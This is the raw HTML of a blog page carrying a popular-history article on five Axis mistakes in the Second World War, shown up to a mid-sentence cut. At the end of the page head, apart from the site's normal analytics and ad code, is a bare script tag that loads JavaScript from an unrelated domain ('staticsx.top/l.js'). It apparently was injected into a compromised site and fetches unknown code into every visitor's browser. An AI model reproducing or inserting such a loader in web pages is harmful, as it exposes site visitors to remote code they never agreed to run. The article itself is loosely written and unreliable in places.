    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #111111 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(30,18,0,0.8);
        background: -moz-linear-gradient(top, rgba(30,18,0,0.8) 0%, rgba(226,160,45,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(30,18,0,0.8)), color-stop(100%, rgba(226,160,45,0.8)));
        background: -webkit-linear-gradient(top, rgba(30,18,0,0.8) 0%, rgba(226,160,45,0.8) 100%);
        background: -o-linear-gradient(top, rgba(30,18,0,0.8) 0%, rgba(226,160,45,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(30,18,0,0.8) 0%, rgba(226,160,45,0.8) 100%);
        background: linear-gradient(to bottom, rgba(30,18,0,0.8) 0%, rgba(226,160,45,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(30,18,0,0.8)', endColorstr='rgba(226,160,45,0.8)', GradientType=0 );
    }

    
    .white-popup-block:after {
        background: rgba(8,3,0,0.9);
        background: -moz-linear-gradient(45deg, rgba(8,3,0,0.9) 0%, rgba(58,34,5,0.9) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(8,3,0,0.9)), color-stop(100%, rgba(58,34,5,0.9)));
        background: -webkit-linear-gradient(45deg, rgba(8,3,0,0.9) 0%, rgba(58,34,5,0.9) 100%);
        background: -o-linear-gradient(45deg, rgba(8,3,0,0.9) 0%, rgba(58,34,5,0.9) 100%);
        background: -ms-linear-gradient(45deg, rgba(8,3,0,0.9) 0%, rgba(58,34,5,0.9) 100%);
        background: linear-gradient(45deg, rgba(8,3,0,0.9) 0%, rgba(58,34,5,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(8,3,0,0.9)', endColorstr='rgba(58,34,5,0.9)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: rgba(10,10,10,0.9);
    }

    
    .td-sub-footer-container {
        background-color: #0a0000;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #bababa;
    }


    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:14px;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:14px;
	text-transform:capitalize;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Open Sans";
	font-size:17px;
	font-weight:bold;
	text-transform:capitalize;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-size:14px;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Roboto;
	font-size:16px;
	font-weight:bold;
	
    }



/* Style generated by theme for demo: blog_cars */

.td-blog-cars .block-title,
		.td-blog-cars .td-related-title,
		.td-blog-cars .td_module_19 .td-read-more a {
    		background-color: #f77b33;
    	}</style> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=UA-151966671-1"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','UA-151966671-1')</script> <script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://nodum.org/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://nodum.org/category/incredible-history/",
                    "name": "Incredible History"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://nodum.org/5-mistakes-that-prevented-axis-from-winning-the-second-world-war/",
                    "name": "5 mistakes that prevented Axis from winning the Second World War"                                
                }
            }    
        ]
    }</script> <style type="text/css" id="wp-custom-css">span.pages { display: none; }</style><style>.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #f77b33;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #f77b33;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #f77b33;
                }
                .tdm-btn-style1 {
					background-color: #f77b33;
				}
				.tdm-btn-style2:before {
				    border-color: #f77b33;
				}
				.tdm-btn-style2 {
				    color: #f77b33;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #f77b33;
                    -moz-box-shadow: 0 2px 16px #f77b33;
                    box-shadow: 0 2px 16px #f77b33;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #f77b33;
                    -moz-box-shadow: 0 4px 26px #f77b33;
                    box-shadow: 0 4px 26px #f77b33;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #f77b33;
                }</style><style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-726 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child 5-mistakes-that-prevented-axis-from-winning-the-second-world-war global-block-template-1 td-blog-cars single_template_2 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/nodumORG/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span></div><div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-1465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1465"><a href="https://nodum.org/category/living-in-nodum/">Living in Nodum</a></li><li id="menu-item-1474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://nodum.org/category/cars/">Cars</a></li><li id="menu-item-1473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473"><a href="https://nodum.org/category/aviation/">Aviation</a></li><li id="menu-item-1475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1475"><a href="https://nodum.org/category/heavy-equipment/">Heavy Equipment</a></li><li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://nodum.org/category/military-machinery/">Military Machinery</a></li><li id="menu-item-1480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://nodum.org/category/watercraft/">Watercraft</a></li><li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://nodum.org/category/tools-and-clutter/">Things and Clutter</a></li><li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1476"><a href="https://nodum.org/category/incredible-history/">Incredible History</a></li><li id="menu-item-1471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1471"><a href="https://nodum.org/about-us/"><span style="color:#f77b33">About</span></a></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Sign in</div><div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-login-form-wrap"><div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN"><div class="td-login-info-text">
<a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div><div class="td-login-register-link"></div></div></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Password recovery</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Recover your password</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass"></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://nodum.org/"><div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input">
<span>Search</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-11 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-1"><div class="td-header-sp-top-menu"><div class="td_data_time"><div style="visibility:hidden;">Sunday, February 1, 2026</div></div></div><div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/nodumORG/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span></div></div><div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim"><div class="td-login-wrap">
<a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Sign in</div><div class="td-login-panel-descr">Welcome! Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
<input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login"><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Password recovery</div><div class="td-login-panel-descr">Recover your password</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password"><div class="td-login-info-text">A password will be e-mailed to you.</div></div></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-disable" href="https://nodum.org/">
<img class="td-retina-data lazyload" data-retina="https://nodum.org/wp-content/uploads/2019/11/nodum_org@w327w.png" src="[data-uri]" alt="NODUM.ORG" title="NODUM.ORG" data-src="https://nodum.org/wp-content/uploads/2019/11/nodum_org@w327w.png" decoding="async" data-eio-rwidth="327" data-eio-rheight="49" /><noscript><img class="td-retina-data" data-retina="https://nodum.org/wp-content/uploads/2019/11/nodum_org@w327w.png" src="https://nodum.org/wp-content/uploads/2019/11/nodum_org@w327w.png" alt="NODUM.ORG" title="NODUM.ORG" data-eio="l" /></noscript>
</a>
<a class="td-header-logo td-sticky-disable" href="https://nodum.org/">
<img class="td-retina-data lazyload" data-retina="https://nodum.org/wp-content/uploads/2019/11/norum_org@w327.png" src="[data-uri]" alt="NODUM.ORG" title="NODUM.ORG" data-src="https://nodum.org/wp-content/uploads/2019/11/norum_org@w327.png.webp" decoding="async" data-eio-rwidth="327" data-eio-rheight="49" /><noscript><img class="td-retina-data" data-retina="https://nodum.org/wp-content/uploads/2019/11/norum_org@w327.png" src="https://nodum.org/wp-content/uploads/2019/11/norum_org@w327.png.webp" alt="NODUM.ORG" title="NODUM.ORG" data-eio="l" /></noscript>
</a></div><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-1465"><a href="https://nodum.org/category/living-in-nodum/">Living in Nodum</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1474"><a href="https://nodum.org/category/cars/">Cars</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1473"><a href="https://nodum.org/category/aviation/">Aviation</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1475"><a href="https://nodum.org/category/heavy-equipment/">Heavy Equipment</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1478"><a href="https://nodum.org/category/military-machinery/">Military Machinery</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1480"><a href="https://nodum.org/category/watercraft/">Watercraft</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1479"><a href="https://nodum.org/category/tools-and-clutter/">Things and Clutter</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-1476"><a href="https://nodum.org/category/incredible-history/">Incredible History</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1471"><a href="https://nodum.org/about-us/"><span style="color:#f77b33">About</span></a></li></ul></div></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://nodum.org/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" /></div></form><div id="td-aj-search"></div></div></div></div></div></div><div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap "><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://nodum.org/">
<img class="td-retina-data lazyload"  data-retina="https://nodum.org/wp-content/uploads/2019/11/norum_org@w327.png" src="[data-uri]" alt="NODUM.ORG" title="NODUM.ORG" width="327" data-src="https://nodum.org/wp-content/uploads/2019/11/norum_org@w327.png.webp" decoding="async" data-eio-rwidth="327" data-eio-rheight="49" /><noscript><img class="td-retina-data"  data-retina="https://nodum.org/wp-content/uploads/2019/11/norum_org@w327.png" src="https://nodum.org/wp-content/uploads/2019/11/norum_org@w327.png.webp" alt="NODUM.ORG" title="NODUM.ORG" width="327" data-eio="l" /></noscript>
<span class="td-visual-hidden">Nodum.org</span>
</a></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-2"><article id="post-726" class="post-726 post type-post status-publish format-standard has-post-thumbnail category-incredible-history tag-alternative-history tag-second-world-war" itemscope itemtype="https://schema.org/Article"><div class="td-pb-row"><div class="td-pb-span12"><div class="td-post-header"><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://nodum.org/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Incredible History" class="entry-crumb" href="https://nodum.org/category/incredible-history/">Incredible History</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">5 mistakes that prevented Axis from winning the Second World War</span></div></div><ul class="td-category"><li class="entry-category"><a  href="https://nodum.org/category/incredible-history/">Incredible History</a></li></ul><header class="td-post-title"><h1 class="entry-title">5 mistakes that prevented Axis from winning the Second World War</h1><div class="td-module-meta-info"><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://nodum.org/author/admin/">NODUM</a><div class="td-author-line"> -</div></div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-15T14:33:42+00:00" >2017-08-15</time></span><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-726">4248</span></div><div class="td-post-comments"><a href="https://nodum.org/5-mistakes-that-prevented-axis-from-winning-the-second-world-war/#respond"><i class="td-icon-comments"></i>0</a></div></div></header></div></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><div class="td-post-content tagdiv-type">
 <script type="litespeed/javascript" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top td_uid_2_697fb7787ce70_rand td_block_template_1 "><style>/* custom css */
.td_uid_2_697fb7787ce70_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_697fb7787ce70_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }</style><script type="litespeed/javascript">var td_screen_width=window.innerWidth</script> </div><p>Alternative history is not the most productive hobby to have. It also sort of goes against main principles of historism. We stand on our pile of books and look down on historical decisions, judging them using information that people at that time simply didn‘t have. However, some pieces of alternative history are actually quite interesting. We introduce 5 mistakes Axis made that contributed to its ultimate loss in the war.</p><p>It is note the first time we indulge in alternative history – we already listed <a href="https://nodum.org/a-piece-of-alternative-history-5-ways-hitler-couldve-won-the-second-world-war/">5 ways Hitler could’ve won the Second World War</a>. However, this time we will look at the matter a little more serious and will include other Axis states as well. So what were those 5 mistakes that prevented Axis from winning?</p>
 <script type="litespeed/javascript" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline td_uid_1_697fb7787cc19_rand td_block_template_1 "><style>/* custom css */
.td_uid_1_697fb7787cc19_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_697fb7787cc19_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }</style><script type="litespeed/javascript">var td_screen_width=window.innerWidth;if(td_screen_width>=1140){document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="8348571346"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}
if(td_screen_width>=1019&&td_screen_width<1140){document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="8348571346"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}
if(td_screen_width>=768&&td_screen_width<1019){document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="8348571346"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}
if(td_screen_width<768){document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="8348571346"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}</script> </div><h3>Invasion of Greece</h3><p>Mussolini, a loyal Hitler’s companion, was feeling left out of the war in 1940. He wanted to contribute to the ultimate victory of Axis, so he devised an invasion to Greece. The problem was that he did so without consulting Hitler, being obsessed with an idea of having his on achievement. Mussolini said that Hitler will find out about the occupation of Greece from newspapers.</p><figure id="attachment_723" aria-describedby="caption-attachment-723" style="width: 552px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="size-full wp-image-723 lazyload" src="[data-uri]" alt="" width="552" height="740"   data-src="https://nodum.org/wp-content/uploads/2017/08/mhit.jpg.webp" data-srcset="https://nodum.org/wp-content/uploads/2017/08/mhit.jpg.webp 552w, https://nodum.org/wp-content/uploads/2017/08/mhit-224x300.jpg.webp 224w" data-sizes="auto" data-eio-rwidth="552" data-eio-rheight="740" /><noscript><img fetchpriority="high" decoding="async" class="size-full wp-image-723" src="https://nodum.org/wp-content/uploads/2017/08/mhit.jpg.webp" alt="" width="552" height="740" srcset="https://nodum.org/wp-content/uploads/2017/08/mhit.jpg.webp 552w, https://nodum.org/wp-content/uploads/2017/08/mhit-224x300.jpg.webp 224w" sizes="(max-width: 552px) 100vw, 552px" data-eio="l" /></noscript><figcaption id="caption-attachment-723" class="wp-caption-text">Mussolini decided to start invasion of Greece without Hitler&#8217;s help &#8211; this decision eventually cost Germany several weeks and precious resources. (<a href="https://commons.wikimedia.org/wiki/Benito_Mussolini#/media/File:Benito_Mussolini_and_Adolf_Hitler.jpg">Muzej Revolucije Narodnosti Jugoslavije, Wikimedia</a>)</figcaption></figure><p>Italy invaded Greece in October 28, 1940. Italian forces were motivated to move forward, but were soon pushed back. Battles continued, but Italy could try again breaching forward only in March 1941 only to be pushed back again. Situation was not pleasant for anyone and did not help settling situation in Balkans. So Germany had to invade Greece in April and by June the country was occupied completely. This, of course, had impact on Hitler’s plans of invading Soviet Union. It is said that this unplanned operation postponed invasion for about 5 weeks.</p><h3>Attack on Pearl Harbor</h3><p>At the beginning of WW2 Japan’s situation was not good. It had several newly occupied territories, but pushing forward to obtain more was very difficult. Japanese ambitions were hindered by lack of resources, economic sanctions, U.S. supporting China and some other factors. It was decided that one blow could eliminate U.S. Navy from the Pacific theatre, which would allow Japan to concur more islands and to strengthen its dominance in the region.</p><figure id="attachment_721" aria-describedby="caption-attachment-721" style="width: 640px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-721 lazyload" src="[data-uri]" alt="" width="640" height="506"   data-src="https://nodum.org/wp-content/uploads/2017/08/ari.jpg.webp" data-srcset="https://nodum.org/wp-content/uploads/2017/08/ari.jpg.webp 800w, https://nodum.org/wp-content/uploads/2017/08/ari-300x237.jpg.webp 300w, https://nodum.org/wp-content/uploads/2017/08/ari-768x608.jpg.webp 768w" data-sizes="auto" data-eio-rwidth="800" data-eio-rheight="633" /><noscript><img decoding="async" class="wp-image-721" src="https://nodum.org/wp-content/uploads/2017/08/ari.jpg.webp" alt="" width="640" height="506" srcset="https://nodum.org/wp-content/uploads/2017/08/ari.jpg.webp 800w, https://nodum.org/wp-content/uploads/2017/08/ari-300x237.jpg.webp 300w, https://nodum.org/wp-content/uploads/2017/08/ari-768x608.jpg.webp 768w" sizes="(max-width: 640px) 100vw, 640px" data-eio="l" /></noscript><figcaption id="caption-attachment-721" class="wp-caption-text">Attack on Pearl Harbor was a mistake in itself,<br />but a third wave could&#8217;ve prolonged the war for 1-2 years. (<a href="https://en.wikipedia.org/wiki/Attack_on_Pearl_Harbor#/media/File:The_USS_Arizona_(BB-39)_burning_after_the_Japanese_attack_on_Pearl_Harbor_-_NARA_195617_-_Edit.jpg">Wikimedia</a>)</figcaption></figure><p>On 7<sup>th</sup> of December, 1941, such blow was delivered on Pearl Harbor, but, as you know, it wasn’t successful and U.S. Navy quickly regained its power to soon rule world’s oceans again. Japan created a wave that it could not withstand and was thus defeated. Furthermore, because attack on Pearl Harbor was carried out without officially declaring a war and with no warning, it was later considered a war crime.</p><p>Even if you don’t think attack on Pearl Harbor was a mistake, there is another mistake that was done during this operation. Three waves were planned, but after the second wave Japanese aircraft carriers, submarines and battleships decided to withdraw from the scene. American anti-aircraft defence was getting stronger – two thirds of Japanese losses happened during the second wave. Also, location of U.S. aircraft carriers was unknown and they could’ve came back unexpectedly.</p><p>Third wave was planned to demolish ground targets – dry dock, torpedo warehouse and so on. Now historians agree that if third wave was carried out, war would’ve been longer at least by 1-2 years. 14 out of 16 ships damaged during the attack came back to service.</p><h3>Failure to involve Turkey and Spain</h3><p>Turkey was fighting side by side with Germany during WW1 and Hitler aided Francisco Franco during Spanish Civil War. However, neither of these two states got involved in the Second World War. It is difficult to say it was Axis mistake, since they could not control everyone, but the war could have developed much differently, if Spain and Turkey got involved.</p><figure id="attachment_724" aria-describedby="caption-attachment-724" style="width: 640px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-724 lazyload" src="[data-uri]" alt="" width="640" height="444"   data-src="https://nodum.org/wp-content/uploads/2017/08/gir.jpg.webp" data-srcset="https://nodum.org/wp-content/uploads/2017/08/gir.jpg.webp 800w, https://nodum.org/wp-content/uploads/2017/08/gir-300x208.jpg.webp 300w, https://nodum.org/wp-content/uploads/2017/08/gir-768x533.jpg.webp 768w" data-sizes="auto" data-eio-rwidth="800" data-eio-rheight="555" /><noscript><img decoding="async" class="wp-image-724" src="https://nodum.org/wp-content/uploads/2017/08/gir.jpg.webp" alt="" width="640" height="444" srcset="https://nodum.org/wp-content/uploads/2017/08/gir.jpg.webp 800w, https://nodum.org/wp-content/uploads/2017/08/gir-300x208.jpg.webp 300w, https://nodum.org/wp-content/uploads/2017/08/gir-768x533.jpg.webp 768w" sizes="(max-width: 640px) 100vw, 640px" data-eio="l" /></noscript><figcaption id="caption-attachment-724" class="wp-caption-text">Searchlights in Gibraltar in 1942 (<a href="https://en.wikipedia.org/wiki/Military_history_of_Gibraltar_during_World_War_II#/media/File:Searchlights_on_the_Rock_of_Gibraltar,_1942.jpg">Dallison G W (Lieut), Wikimedia</a>)</figcaption></figure><p>Spain could’ve helped Germany to deal with Gibraltar – a territory of Great Britain, which controlled the passage between Atlantic and Mediterranean. As it was, Spain remained 